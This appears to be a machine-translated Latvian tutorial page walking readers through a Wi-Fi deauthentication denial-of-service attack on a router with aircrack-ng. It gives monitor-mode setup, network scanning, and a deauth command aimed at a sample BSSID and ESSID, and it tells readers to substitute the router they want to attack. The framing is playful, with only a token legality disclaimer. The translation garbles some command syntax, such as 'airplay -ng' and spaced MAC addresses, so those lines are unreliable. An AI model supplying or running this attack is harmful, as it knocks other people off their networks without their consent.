Satura rādītājs:

- Autors John Day [email protected].

- Public 2024-01-30 10:57.

- Pēdējoreiz modificēts 2025-01-23 14:59.



Šajā apmācībā es jums parādīšu, kā palaist DOS (pakalpojuma atteikuma) uzbrukumu maršrutētājam. Tas neļaus cilvēkiem izmantot maršrutētāju, kuram uzbrūkat.

Sāksim ar XKCD

Šajā apmācībā tiks norādīts tikai tas, kā palaist uzbrukumu pie Linux sistēmas, neļaujiet tam sevi atturēt, ir ļoti viegli palaist Kali Linux tiešo versiju (to, ko es izmantoju (aircrack-ng ir iepriekš instalēta)) vai citu linux distro (ja izmantojat citu linux distro, jums būs jāinstalē aircrack-ng), šeit ir divas vietnes, kas jūs aizvedīs, lai gan palaistu Kali no USB diska https://docs.kali.org/downloading/kali-linux -live-usb-installhttps://24itworld.wordpress.com/2016/12/11/how-to-run-live-kali-linux-from-usb-drive/

Tas var būt nelikumīgi jūsu dzīvesvietā, neveiciet šo uzbrukumu nevienam maršrutētājam, kuram jums nav atļaujas uzbrukt. Tam nevajadzētu kaitēt vai sabojāt maršrutētāju, taču tas var sabojāt maršrutētāju, lietojot uz savu risku.

Izklaidēsimies.

1. darbība. Es neesmu atbildīgs, ja tas notiek

2. solis: video tiem, kas dod priekšroku vienam



3. darbība: iestatiet Wifi adapteri monitora režīmā

iwconfig #atrast wifi adaptera nosaukumu

airmon-ng check kill #pārliecinieties, ka airmon-ng nedarbojas

airmon-ng start wlan0 #start airman-ng un iestatiet wlan0 uz monitora režīmu (nomainiet wlan0 ar sava wifi adaptera nosaukumu)





4. darbība. Atrodiet pieejamos tīklus

iwconfig #find wifi adaptera nosaukums (manā gadījumā tas bija mainīts uz wlan0mon)

airodump-ng wlan0mon #Pārraugiet pieejamos tīklus, izmantojot wlan0mon (nomainiet wlan0mon ar sava wifi adaptera nosaukumu)





5. darbība: nosūtiet nevēlamās paketes

Šeit ir pēdējā pavēle

airplay -ng -deauth 1000 -a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon

Tagad es paskaidrošu, ko dara katra šīs komandas daļa

airplay-ng-deauth 1000 #šī daļa nosūta 1000 nevēlamās paketes

-a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon #Nosūtiet šīs paketes maršrutētājam ar BSSID "C0: 56: 27: 4A: 3F: B2" un ESSID "NETGEAR94 2.4GHz_Ext"

Nomainiet BSSID un ESSID ar tā maršrutētāja BSSID un ESSID, kuram vēlaties uzbrukt.

nosūtīt šīs paketes, izmantojot wifi adapteri "wlan0mon" (aizstājiet wlan0mon ar sava wifi adaptera nosaukumu)

6. darbība: panākumi

Tas ir tik vienkārši.

Lai pārtrauktu pakešu sūtīšanu, nospiediet CTL+C vai aizveriet termināli.

Lai atkārtotu pēdējo komandu, nospiediet augšupvērsto bultiņu un pēc tam ievadiet.

Šeit ir Aircrack-ng vietne

Ieteicams:

Raspberry Pi foto rāmis mazāk nekā 20 minūtēs: 10 soļi (ar attēliem)

Raspberry Pi foto rāmis mazāk nekā 20 minūtēs: Jā, tas ir vēl viens digitālais foto rāmis! Bet pagaidiet, tas ir gludāks un, iespējams, visātrāk saliekamais un darbojas

Laika logrīka izveide mazāk nekā 10 minūtēs: 3 soļi

Laika logrīka izveide līdz 10 minūtēm: Šajā pamācībā mēs iemācīsimies izveidot laika logrīku mazāk nekā 10 minūtēs. Tas ir vienkāršākais iespējamais veids, kā ātri sākt darbu ar iot projektu. Viss, kas Jums nepieciešams, ir viena SLabs-32 tāfele. JĀ, tas ir tikai viens attīstošs dēlis

Profesionāla mākslas izsekošanas gaismas kaste BEZMAKSAS mazāk nekā 15 minūtēs !!! (100 ASV dolāri veikalos): 3 soļi

Profesionāla mākslas izsekošanas gaismas kaste BEZMAKSAS mazāk nekā 15 minūtēs !!! (100 ASV dolāri veikalos): Uzmanību visiem māksliniekiem, arhitektiem, fotogrāfiem un hobiju entuziastiem: vai jums kādreiz ir bijis grūti izsekot mākslas darbiem, fotoattēliem vai citiem plašsaziņas līdzekļiem? Vai esat kādreiz strādājis pie mākslas darba un atklājis, ka izsekošanas papīrs ir neērts, neefektīvs vai

Klēpjdatoru pacēlājs mazāk nekā 1 € 5 minūtēs: 5 soļi

Klēpjdatoru pacēlājs mazāk nekā 1 € 5 minūtēs: Esmu izmēģinājis dažus risinājumus, lai palielinātu savu netbook, lai nodrošinātu labāku dzesēšanu, taču tie bija pārāk lieli vai pārāk dārgi. Tāpēc es nāca klajā ar šo: Viegls un lēts stāvvads

Izveidojiet datora skaļruņu vākus mazāk nekā 10 minūtēs !!!: 3 soļi

Izgatavojiet datora skaļruņu vākus mazāk nekā 10 minūtēs! Es izmantoju 2 parastas alumīnija popkorkas)-šķēres-lenti (es izmantoju skotu)-es arī izmantoju skrūvgriezi, lai perforētu